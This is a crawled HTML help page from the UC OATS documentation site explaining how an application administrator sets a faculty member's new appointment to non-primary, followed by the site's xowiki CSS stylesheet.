

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://info.ucoats.org/pages/app_admin_setting_new_appt_to_non-primary
body_size: 4876
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
    <title>xowiki - Setting New Appointment to Non-Primary</title>
    <meta name="description" content="There are two ways to manage faculty data in UC OATS; Faculty Data Import and manually managing faculty data. This article will focus on how to manually set a new appointment to non-primary. ">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="generator" content="OpenACS version 5.10.1">
    <link rel="stylesheet" href="/resources/xowiki/xowiki-bootstrap3.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/acs-subsite/site-master.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/acs-subsite/default-master.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/openacs-default-theme/styles/default-master.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/acs-templating/forms.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/acs-templating/lists.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/css/bootstrap.min.css" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/css/styles-basic-051122.css?v=200" type="text/css" media="all">
    <link rel="stylesheet" href="/resources/css/styles-custombs-051122.css?v=100" type="text/css" media="all">
   <script type="text/javascript" src="/resources/js/jquery.min.js" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script>
   <script type="text/javascript" src="/resources/js/bootstrap.min.js" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script>
   <script type="text/javascript" src="/resources/js/waypoints.min.js" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script>
   <script type="text/javascript" src="/resources/js/carousel.min.js" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script>
   <script type="text/javascript" src="/resources/js/modal.min.js" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script>

</head>
<body>
  


<div class="whitebg">

<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#ucoats-navbar-collapse" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/"><img src="/files/view/images/uc_oats_logo_blue.svg" alt="Outside Activity Tracking System" title="Outside Activity Tracking System" /></a>
    </div>

    <div class="collapse navbar-collapse" id="ucoats-navbar-collapse">
      <ul class="nav navbar-nav navbar-right">
        <li><a href="/">Home</a></li>
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Training <span class="caret"></span></a>
          <ul class="dropdown-menu">
                    <li><a href="/pages/training">Training Mainpage</a></li>
                    <li><a href="/pages/training-faculty-025">General Campus Faculty</a></li>
                    <li><a href="/pages/training-faculty-671">Health Science Faculty</a></li>
                    <li><a href="/pages/training-reviewer-025">General Campus Reviewer</a></li>
                    <li><a href="/pages/training-reviewer-671">Health Science Reviewer</a></li>
                    <li><a href="/pages/training-approver-025">General Campus Approver</a></li>
                    <li><a href="/pages/training-approver-671">Health Science Approver</a></li>
                    <li><a href="/pages/training-auditor-">Auditor</a></li>
                    <li><a href="/pages/app_admin">Application Administrator</a></li>
                    <li><a href="/pages/training#developer-resources">Developer Resources</a></li>
          </ul>
        </li>
        <li><a href="/release-notes/pages/">Release Notes</a></li>
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="/pages/governance">Governance</a></li>
            <li><a href="/pages/about">UC OATS Background</a></li>
            <li><a href="/faqs/pages/">FAQ</a></li>
          </ul>
        </li>
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Quick Access Links <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="/pages/campuses">Your UCOATS Campus Portal/Help Page</a></li>
            <li><a href="https://www.ucop.edu/academic-personnel-programs/academic-personnel-policy/index.html" target="_blank">Academic Personnel and Programs</a></li>
            <li><a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-025.pdf" target="_blank">APM-025 General Campus faculty</a></li>
            <li><a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-671.pdf" target="_blank">APM-671 Health Sciences Faculty</a></li>
            <li><a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-240.pdf" target="_blank">APM-240 Deans</a></li>
            <li><a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-246.pdf" target="_blank">APM-246 Full-time Faculty Administrators</a></li>
          </ul>
        </li>

        
      </ul>
    </div>
  </div>
</nav>
</comment>
<!-- end navigation -->

<!-- maincontent -->
      <div id="breadcrumbs" style="display:none;">
      
        <ul class="compact">
          
            <li><a href="/">Main Site</a> :</li>
          
            <li><a href="/pages/">xowiki</a> :</li>
          
            <li>Setting New Appointment to Non-Primary</li>
          
        </ul>
        
      </div>

      <!-- Generated by ::xowiki::ADP_Generator on Sat Oct 22 20:39:03 CEST 2022 -->

<!-- The following DIV is needed for overlib to function! -->
          <div id="overDiv" style="position:absolute; visibility:hidden; z-index:1000;"></div>
          <div class='xowiki-content'>

      
      <div id='wikicmds'>
      
      <div id='do_search' style='display: none'>
      <form action='/search/search'><div><label for='do_search_q'>Search</label><input id='do_search_q' name='q' type='text'><input type="hidden" name="search_package_id" value="961"><input type="hidden" name="__csrf_token" value="542DC1AFB0FC1C6551A7789AAB585C017731CD4C"></div></form>
      </div>
      </div>
 
 <div class='Form-app_admin_template'><div class="container">
<p><a href="/pages/" target="_self">Home</a>&nbsp; &nbsp;&gt;&nbsp; &nbsp;<a href="/pages/training" target="_self">Training</a>&nbsp; &nbsp;&gt;&nbsp; &nbsp;<a href="/pages/app_admin-" target="_self">Application Administrator</a>&nbsp; &nbsp;&gt;&nbsp; &nbsp;Setting New Appointment to Non-Primary</p>

<p><h1>Setting New Appointment to Non-Primary</h1>

<hr />
<div class="col-sm-9">
<p>There are two ways to manage faculty data in UC OATS; <a href="/pages/app_admin_faculty_data">Faculty Data Import</a> and manually managing faculty data. This article will focus on how to manually set a new appointment to non-primary.&nbsp;Please note, only one appointment can be primary and the sum of the faculty member&#39;s appointment across departments cannot be greater than 1.0 (100%).&nbsp;Also, faculty members cannot have two appointments within the same department. For example, if a faculty member is also a dean for the department, you would change the faculty type to a dean appointment (240 in 025 Context or 240 HSCP Context 671).&nbsp;</p>

<hr />
<p>To set a faculty&#39;s new appointment to non-primary:</p>

<ol>
	<li>Select the <strong>App Admin</strong>&nbsp;tab.<img alt="Application Administrator workspace page" class="img-responsive" src="/files/training/	app_admin_setting_appoint_primary-1.png" width="1000" /></li>
	<li>Confirm you are in the correct fiscal year. You can move forward and back through fiscal years by clicking the arrows.</li>
	<li>Select the <strong>Departments</strong>&nbsp;button and locate the department / unit where that faculty member should reside. You can use the (a) &quot;Department Hierarchy Tree Structure&quot; button or (b) you can click on the department / unit title&nbsp;links until you get to the appropriate location.&nbsp;</li>
	<li>Once you are in the appropriate department, click on the <strong>Faculty</strong>&nbsp;button. The list of faculty within that unit will appear. Locate the faculty member.<img alt="faculty tab page" class="img-responsive" src="/files/training/	app_admin_setting_appoint_primary-2.png" width="1000" /></li>
	<li>Click on the <strong>Show/Hide Details</strong>&nbsp;button to open the appointment field.</li>
	<li>Click on the <strong>Edit&nbsp;</strong>button to view faculty appointment details.</li>
	<li>Edit the faculty information.&nbsp;<img alt="editing faculty information" class="img-responsive" src="/files/training/	app_admin_setting_appoint_non-primary-3.png" width="1000" />
	<h3><br />
	Faculty Settings Description</h3>

	<table class="table table-bordered table-striped">
		<tbody>
			<tr>
				<td>
				<p><strong>Primary Department?</strong></p>
				</td>
				<td>
				<p>Set to &quot;No&quot;.</p>
				</td>
			</tr>
			<tr>
				<td>
				<p><strong>Routing Department</strong></p>
				</td>
				<td>
				<p>Select the department that should review the faculty&#39;s prior approval forms; either the current primary department or new primary department. You can also have a form routed to both departments, but that will need to be done after you save these changes.</p>
				</td>
			</tr>
			<tr>
				<td>
				<p><strong>Faculty Type</strong></p>
				</td>
				<td>
				<p>Select the term type; Academic or Fiscal. An academic term faculty will have the Summer Hours module. Fiscal year faculty are not required to report summer hours.</p>
				</td>
			</tr>
			<tr>
				<td>
				<p><strong>Policy</strong></p>
				</td>
				<td>
				<p>The conflict of commitment policy governing this faculty member. Acceptable formats: 025, 671, 240.5 (Dean, General Campus), 240.1 (Dean, Health Sciences), 246.5 (Faculty Admin, General Campus), 246.1 (Faculty Admin, Health Sciences).</p>
				</td>
			</tr>
			<tr>
				<td>
				<p><strong>Appointment</strong>&nbsp;<strong>%</strong></p>
				</td>
				<td>
				<p>Since the faculty member has multiple appointments the&nbsp;parameter will have a value greater than 0 and less than 1.0 (100%).</p>
				</td>
			</tr>
		</tbody>
	</table>
	</li>
	<li>Click the <strong>Save</strong>&nbsp;button to complete changes.</li>
</ol>
</div>

<div class="col-sm-3">
<div style="padding:10px; background-color:#eee">
<h3>Related Articles</h3>

<a href="/pages/app_admin-" target="_self">Application Administrator</a><br />
<a href="/pages/app_admin_people_tab_overview">People Tab Overview</a><br />
<a href="/pages/app_admin_adding_new_faculty">Adding New Faculty</a><br />
<a href="/pages/app_admin_managing_faculty">Managing Faculty User Information</a><br />
<a href="/pages/app_admin_changing_faculty_prime_dept">Editing Existing Appointments</a><br />
<a href="/pages/app_admin_remove_existing_appt">Removing Existing Appointments</a><br />
<a href="/pages/app_admin_add_new_appt">Adding a New Appointment</a><br />
<a href="/pages/app_admin_move_fac_dept">Move Faculty to New Department</a><br />
<a href="/pages/app_admin_setting_new_appt_to_primary">Setting New Appt. to Primary</a><br />
Setting New Appt. to Non-Primary<br />
<a href="/pages/app_admin_adding_new_staff">Adding New Staff</a><br />
<a href="/pages/app_admin_managing_staff">Managing / Deleting Staff</a><br />
<a href="/pages/change_staff_email">Change&nbsp;Staff Email Address</a></p>
</div>

<p>&nbsp;</p>
<div class='Page'>
  <div class='portlet-wrapper'>
    <div class="panel panel-default">
  <div class="panel-heading"><a href='/pages/side_nav'>en:side_nav</a></div>
  <div  class="panel-body"><h3>Campus Help Sites</h3>

<p><a href="https://apo.berkeley.edu/quick-links/outside-activity-tracking-system-oats" target="_blank">UC Berkeley</a><br />
<a href="https://academicaffairs.ucdavis.edu/oats" target="_blank">UC Davis</a><br />
<a href="https://ap.uci.edu/apsystems/ucoats/" target="_blank">UC Irvine</a><br />
<a href="https://www.apo.ucla.edu/outside-activity-tracking-oats" target="_blank">UC Los Angeles</a><br />
<a href="https://academicpersonnel.ucmerced.edu/OATS_Portal" target="_blank">UC Merced</a><br />
<a href="https://academicpersonnel.ucr.edu/oats" target="_blank">UC Riverside</a><br />
<a href="https://aps.ucsd.edu/tools/uc-oats/resources.html" target="_blank">UC San Diego</a><br />
<a href="https://facultyacademicaffairs.ucsf.edu/online-systems/OATS" target="_blank">UC San Francisco</a><br />
<a href="https://aait.ucsb.edu/projects/oats/" target="_blank">UC Santa Barbara</a><br />
<a href="https://academicpersonnel.ucsc.edu/outside-activities-tracking-system-oats/" target="_blank">UC Santa Cruz</a></p>

<h3>UC OATS Portals</h3>

<p><a href="https://ucberkeley.ucoats.org/" target="_blank">UC Berkeley</a><br />
<a href="https://ucdavis.ucoats.org/" target="_blank">UC Davis</a><br />
<a href="https://uci.ucoats.org/" target="_blank">UC Irvine</a><br />
<a href="https://ucla.ucoats.org/" target="_blank">UC Los Angeles</a><br />
<a href="https://ucmerced.ucoats.org/" target="_blank">UC Merced</a><br />
<a href="https://ucr.ucoats.org/" target="_blank">UC Riverside</a><br />
<a href="https://ucsd.ucoats.org/" target="_blank">UC San Diego</a><br />
<a href="https://ucsf.ucoats.org/" target="_blank">UC San Francisco</a><br />
<a href="https://ucsb.ucoats.org/" target="_blank">UC Santa Barbara</a><br />
<a href="https://ucsc.ucoats.org/" target="_blank">UC Santa Cruz</a></p>

<h3>APM Policies</h3>

<p><a href="https://www.ucop.edu/academic-personnel-programs/academic-personnel-policy/index.html" target="_blank">Academic Personnel &amp; Programs</a><br />
<a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-025.pdf" target="_blank">APM-025- General campus faculty</a><br />
<a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-671.pdf" target="_blank">APM-671- Health sciences faculty</a><br />
<a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-240.pdf" target="_blank">APM-240- Deans</a><br />
<a href="https://www.ucop.edu/academic-personnel-programs/_files/apm/apm-246.pdf" target="_blank">APM-246- Faculty Administrators (100% time)</a></p>

<DIV class='content-chunk-footer'></DIV>
</div>
</div>
  </div>
</div></div>
</p>
</div>

<div class="container">
<p class="pull-right">Last Modified: <small id="timeMan">2020-08-27 10:01:34.964334-07</small></p>
</div>

</div><DIV class='content-chunk-footer'></DIV>

<div class='item-footer'></div>

</div> <!-- class='xowiki-content' -->


</div>
<!-- End maincontent -->
<!-- footer -->
 <div class="ucop-footer">
   <div class="container">
      <div class="row">
         <div class="col-sm-12 text-center">
	 <style>
	 .footerlogo{border:none;width:300px;height:auto;padding:5px;}
	 </style>
	   <p class="copyright">Copyright &copy; 
	   <a href="https://it.uclahealth.org/" alt="UCLA DGIT Digital Technology" title="UCLA DGIT Digital Technology" target="_blank">
	   <img src="/resources/dgit_uhit_sm.png" class="footerlogo">
	   </a></p>
         </div>
      </div>
   </div>
 </div>
<!-- End footer -->

<script type="text/javascript"  nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D">
 // device detection + parallax fix, type 1
   if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
       $(document).scroll(function() {
           $('.parallax-bg').css('background-position', 'center ' + $(document).scrollTop() + 'px').css('background-size',' 400px 400px').css('height',' 100px');
       });
   }
</script>

  
    <script type="text/javascript" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D">
          function get_popular_tags(popular_tags_link, prefix) {
            var http = new XMLHttpRequest();
            http.open('GET', popular_tags_link, true);
            http.onreadystatechange = function() {
              if (http.readyState == 4) {
                if (http.status != 200) {
                  alert('Something wrong in HTTP request, status code = ' + http.status);
                } else {
                  var e = document.getElementById(prefix + '-popular_tags');
                  e.innerHTML = http.responseText;
                  e.style.display = 'block';
                }
              }
            };
            http.send(null);
          }
        </script>
    <script type="text/javascript" src="/resources/acs-subsite/core.js" nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=500909424" async nonce="E78D0356D29CBD4A309F9C064916DA1794B0EA9D"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://info.ucoats.org/resources/xowiki/xowiki-bootstrap3.css
body_size: 5034
content:
/* for mini-calendar in weblog */
#at-a-glance td.inactive  {color: #999999; background:#FFF;}
/*#at-a-glance :active  {background: #999999;}*/
/*#at-a-glance td.active  {color: #003b53;}*/
/*#at-a-glance td.today  {color: #003b53;}*/

/* minimize damage of yui-skin-sam */
/*#breadcrumbs, #alert-message {clear: both !important; text-align: left !important;}*/
#breadcrumbs, #alert-message {text-align: left !important;}

/* useful helper */
.visual-clear {clear: both; display: block;}

/* menues and such */
div.wiki-menu {
    position: relative; right: 0px;
    text-align: right;  font-family: sans-serif; font-size: 85%;color: #7A7A78;
}

#wikicmds {position: relative; top: -24px;  right: 0px; height: 0px;
           text-align: right;  font-family: sans-serif; font-size: 85%;color: #7A7A78;}
/*#portal #wikicmds {top: -90px;}*/
div.portlet #wikicmds {float: inherit ! important; top: 0px ! important; height: inherit;}
#page-body #wikicmds {top: -30px;}

#wikicmds a, #wikicmds a:visited, div.wiki-menu a {text-decoration: none;}
#wikicmds a:hover {text-decoration: underline;}
#wikicmds a:active {}
#cmdbar {
    background: transparent repeat-x url(/resources/xowiki/aqua.png);
    border-bottom: solid 1px rgb(221,221,221);
    font-family: sans-serif;  font-size: 85%;
    padding: 0.25em 0.5em 0.25em 0.5em;
    color: #7A7A78;
    margin-bottom: 2px;
}

div.xowiki-content {
}

/* appearance of link types */
div.xowiki-content a.glossary {
    background: url(/resources/xowiki/glossary.gif) right center no-repeat;
    padding-right: 14px;
}


/* headings */
div.xowiki-content h1 {
}
div.xowiki-content h2 {
}
div.xowiki-content h3 {
}
div.xowiki-content h4 {
}
div.xowiki-content h5,
div.xowiki-content h6 {
   clear:both;
}
div.xowiki-content .box {border: 1px solid #a1a5a9; padding: 0 5px 5px 5px; margin: 0 0 1.25em 0;}
div.xowiki-content .errorMsg {background: #FFF; color: red; font-weight: bold;}
div.xowiki-content .hr {
    height: 1px; border: none;
    background-color: silver;
}

/* region handling */
#main div.column {text-align: left; margin-bottom: 1em;}
#content      {float: left; width: 70%;}

#bookNavBar { top: 0px; height: 2px; overflow:hidden; background-color: #859db8;float:left;}

#content .box h2 {border-bottom: 1px solid #a1a5a9; padding: 5px; background: #f2f2f2; margin: 0 -5px 5px -5px; font-size: 12px;}
#sidebar {float: right; top: 0px; width: 29%; font: 10px 'Lucida Grande', Geneva, Verdana, Arial, sans-serif;}
#sidebar h2 {font-size: 12px; margin: 0;}
#sidebar h3 {font-size: 11px; margin: 0;}
#sidebar h4 {font-size: 10px; margin: 0;}
#sidebar .sidebox li {font-size: 10px; margin: 0;}
img.found {border-width: 0px; height: 12px;}
img.undefined {border-width: 2px; border-color: #859db8; height: 8px;}

#left-col   {float: left;  width: 50%; top: 0px;}
#right-col  {float: right; width: 49%; top: 0px;}

#left-col20 {float: left; width: 14%; top: 0px; margin-right: 10px;}
#left-col25 {float: left; width: 24%; top: 0px; margin-right: 10px;}
#left-col30 {float: left; width: 29%; top: 0px; margin-right: 10px;}
#left-col70 {float: left; width: 69%; top: 0px;}
#left-col75 {float: left; width: 74%; top: 0px;}
#left-col80 {float: left; width: 79%; top: 0px;}

#right-col20 {float: right; width: 14%; top: 0px; margin-right: 10px;}
#right-col25 {float: right; width: 24%; top: 0px; margin-right: 10px;}
#right-col30 {float: right; width: 29%; top: 0px; margin-right: 10px;}
#right-col70 {float: right; width: 69%; top: 0px;}
#right-col75 {float: right; width: 74%; top: 0px;}
#right-col80 {float: right; width: 79%; top: 0px;}

#messages .timestamp {font-size: 80%; color: #717171;}
#messages .user {font-size: 80%; font-weight: bold; color: #717171;}
#messages .message {vertical-align: top;}

.rss {border:1px solid;
      border-color:#FC9 #630 #330 #F96;
      padding: 2px;
      font: 9px verdana,sans-serif;
      color: #FFF;
      background: #F60;
      text-decoration:none;
      margin:0;
      margin-right:10px;}
a:hover.rss {color:#dddddd;background: #F60;}
a:visited.rss {color: #FFF;background: #F60;}
a:link.rss {color: #FFF;background: #F60;}

div.rightbox {float:right; right: 1em; clear: right; font-size: 75%; padding: 5px;
              border:dotted; border-width:1px;background: #f8f8f8;
             }
div.presence div.title {font-size: 90%; margin-bottom: 0px;
                        border-bottom: solid silver 1px; color: #222222;
                       }

div.xowiki-content a.missing {
    color: red;
    text-decoration: none;
}
div.xowiki-content a.missing:hover {
    text-decoration: underline;
    background: none;
}

div.xowiki-content pre, .code {
    font-family: "Courier", monospace;
}

.string {
    color: #7D615B;
}
div.xowiki-content pre, div.code {
    font-size: 80%;
    font-family: "Courier", monospace;
    white-space: pre;
    margin-right: 15px;
    margin-left: 15px;
    margin-bottom: 15px;
    padding: 5px 5px;
    background-color: #FFFFF8;
    border: #cccccc 1px solid;
}

div.xowiki-content pre p i, div.code p i {
    color: #008000;
}
div.xowiki-content pre i, div.code  i {
    color: #008000;
}
div.xowiki-content pre em, div.code p em {
    color: #008000;
}
div.xowiki-content pre em, div.code  em {
    color: #008000;
}
strong.code {
    font-weight: bolder;
}
div.collab-graph div {font-size: 85%;}
div.activity-graph div {font-size: 85%;}


div.news-item {clear: both; border: 1px solid #a9a9a9; padding: 15px 15px; margin: 10px 10px; background: #f8f8f8;}
div.news-item .item-header {margin-bottom: 12px;}
div.news-item h2 {display: inline; font-weight: bolder;}
/*div.xowiki-content div.news-item .item-footer {margin-left: 20px; margin-right: 20px;}*/

div.xowiki-content .item-footer {
    clear: both;
    text-align: left; font-size: 85%;
    margin-left: 10px; margin-right: 10px; margin-top: 5px;
    padding-top: 5px;
    border-top: 1px solid; border-color: #c8c8c8;
    color: #555555;
}
div.xowiki-content .content-chunk-footer {clear: both;}
div.xowiki-content .image-button img {border: 0px;}
div.xowiki-content div.weblog .item-footer { clear: none; }
div.xowiki-content div.weblog .visual-clear { clear: none; }

div.book-navigation img {border: 0px;}

/* Make help_text nicer. Would like to make the font-sizer smaller as well,
   but this does not fit together with the OpenACS form styles, using
   magin-left as 17em
*/
div.xowiki-content .margin-form .form-button, .margin-form div.form-help-text {
    color: #7A7A78;
}

/* Make the weblog-mini-calendar slightly nicer by alignig its columns
   and extending the width as it was with styles before zen.
*/
.weblog-mini-calendar {width: 100%;}
.weblog-mini-calendar table {width: 100%;}
/* header of the calendar */
.weblog-mini-calendar .back { text-align: left; }
.weblog-mini-calendar .current_view { text-align: center; }
.weblog-mini-calendar .forward { text-align: right; }
.weblog-mini-calendar .forward, .weblog-mini-calendar .back {
    width: 20px;
}
/* the body-part of the calendar */
.weblog-mini-calendar #at-a-glance td              { text-align: right; padding-right: 3px;}
.weblog-mini-calendar #at-a-glance td.active:hover { text-align: right; }

/* includelet "recent" */
div.recent div.portlet .list-table td.list {
    padding: 8px 4px;
}

/* includelet "categories-recent" */
div.categories-recent .date {
    font-size: 85%;
    font-weight: bold;
    color: #9a9a9b;
}

/* inherited markup */
div.xowiki-content a.inherited {
    background: url(/resources/acs-subsite/arrow-down.gif) right center no-repeat;
    padding-right: 14px;
    font-size: 65%;
}


div.xowiki-content fieldset.compound-field {
    margin: 0px;
    padding: 0px;
}
div.xowiki-content fieldset.compound-field fieldset.compound-field {
    border-right: 1px;
    border-left : 1px;
    border-bottom: 0px;
    color: #888;
}
div.xowiki-content div.cke_editable_inline {
    color: #444;
    padding-top: 10px;
}
div.xowiki-content fieldset.compound-field fieldset.compound-field .form-group > .form-label {
    background-color: #eeeeee;
    color: #000000;
    border-top: 0px;
    padding-top: 12px;
}
/* for dnd stuff */
div.candidate-selection div.workarea { padding-right: 10px; float:left; }
div.candidate-selection div.workarea h3 { margin-top: 0px; margin-bottom: 0.5ex;}

div.candidate-selection ul.region {
    border: 1px solid gray;
    position: relative;
    width: 300px;
    list-style: none;
    margin:0;
    padding:0;
    /*
       The bottom padding provides the cushion that makes the empty
       list targetable.  Alternatively, we could leave the padding
       off by default, adding it when we detect that the list is empty.
   */
    padding-bottom:3ex;
}

div.candidate-selection ul.region li {
    margin: 1px;
    cursor: move;
}

div.candidate-selection li.candidates {
    background-color: #D1E6EC;
    border: 1px solid #7EA6B2;
    padding: 5px 15px;
}

div.candidate-selection li.selection {
    background-color: #D8D4E2;
    border: 1px solid #6B4C86;
    padding: 5px 15px;
}
div.candidate-selection textarea {
    display: none;
}

/*
 * (Vertical) Reorder box
 */

div.reorder_box {
    margin: 0px 30px 0px 40px;
}
div.reorder_box textarea {
    display: none;
}


/*
 * Book styling
 */
div.xowiki-content div.book ul.page_order_region {
    border: 0px solid gray;
    width: 100%;
    list-style: none;
    margin: 10px;
    padding:0;
    /*
       The bottom padding provides the cushion that makes the empty
       list targetable.  Alternatively, we could leave the padding
       off by default, adding it when we detect that the list is empty.
   */
    padding-bottom:3ex;
}
div.xowiki-content div.book ul.page_order_region_no_target {
    border: 0px solid gray;
    width: 100%;
    list-style: none;
    margin: 10px;
    padding: 0;
}

div.xowiki-content div.toc ul {
    padding: 8px;
}
div.xowiki-content div.toc ul.page_order_region_no_target {
    list-style: none;
    margin: 0px 1em;
    padding: 0;
}
div.xowiki-content div.toc ul.page_order_region {
    list-style: none;
    margin: 0px 1em;
    padding:0;
    /*
       The bottom padding provides the cushion that makes the empty
       list targetable.  Alternatively, we could leave the padding
       off by default, adding it when we detect that the list is empty.
   */
    padding-bottom:1ex;
}
div.xowiki-content ul.page_order_region li.mark-above {
    border-top:  solid 4px #428bca;
}
div.xowiki-content ul.page_order_region li.mark-below {
    border-bottom:  solid 4px #428bca;
}

div.xowiki-content .xowiki-tree,
div.xowiki-content .xowiki-tree ul {
  margin:0 0 0 1em; /* indentation */
  padding:0;
  list-style:none;
  color:#369;
  position:relative;
}
div.xowiki-content div.toc ul.xowiki-tree {
    padding: 0px;
}

div.xowiki-content .xowiki-tree ul {
    margin-left:.5em; /* (indentation/2) */
}

div.xowiki-content .xowiki-tree:before,
div.xowiki-content .xowiki-tree ul:before {
  content:"";
  display:block;
  width:0;
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  border-left:1px solid;
}

div.xowiki-content .xowiki-tree li {
  margin:0;
  padding:0 1.5em;   /* indentation + .5em */
  line-height:1.5em; /* default list item's `line-height` */
  /*font-size: smaller;*/
  position:relative;
}

div.xowiki-content .xowiki-tree li:before {
  content:"";
  display:block;
  width:10px; /* same with indentation */
  height:0;
  border-top:1px solid;
  margin-top:-1px; /* border top width */
  position:absolute;
  top:0.75em; /* (line-height/2) */
  left:0;
}

div.xowiki-content .xowiki-tree li:last-child:before {
  background:white; /* same with body background */
  height:auto;
  top:0.75em; /* (line-height/2) */
  bottom:0;
}


/*
   Handling hidden field-sets:

   child selectors are apparently not supported by IE 5 and 6,
   but the content is usable in IE anyhow; maybe we have to use the
   parent-node hack

     background-color: expression(/currentpage/.test(this.parentNode.className)? "#eff" : "#ef0");

   or the nesting hack

     div * { margin-left: 20px; }
     div * * { margin-left: 0}

   as well...
*/
div.xowiki-content  div.hidden-field-set > div.form-label {
    display: none;
}
div.xowiki-content  div.hidden-field-set > div.form-widget {
    margin-left: 0px;
}
div.xowiki-content  div.hidden-field-set > div.form-widget > .compound-field {
    border: 0px;
}


div.xowiki-content .margin-form fieldset .form-item-wrapper {
    padding: 0px 0px 0px 0px;
}

/* folder menu placement */

div.xowiki-content div.folders {
    float:left; width: 200px;
    font-size: 90%;
}
div.xowiki-content .content-with-folders {
    padding-left: 1em; float: left; width: 70%;
}
/*div.xowiki-content .content-with-folders div.form-label {
  width: 9em;
}*/

div.xowiki-content input.form-control-hidden {
    display: none;
}


div.xowiki-content .content-with-folders fieldset.compound-field .repeatable {
    margin-left: 1em;
}

div.xowiki-content #menubar a.disabled {
    color: #A0A0A0;
    /* or maybe display none */
    pointer-events: none;
    cursor: default;
}


div.xowiki-content a.repeat-del-link {
    float: right;
}

/* mc stuff */
div.xowiki-content table.mchoice td.selection {
    width: 25px;
    padding: 0px 5px 0px 25px;
}
div.xowiki-content form.feedback td.selection {
    width: 25px;
    padding: 0px 5px 0px 25px;
}

/* linear forum stuff */
div.xowiki-content {
    text-align: left;
}
div.xowiki-content .forum .question {
}
div.xowiki-content .forum .responses {
}

div.xowiki-content .forum .cite.photo {
    float: left;
    width: 190px;
}
div.xowiki-content .forum .cite {
    float: left;
    width: 100px;
}
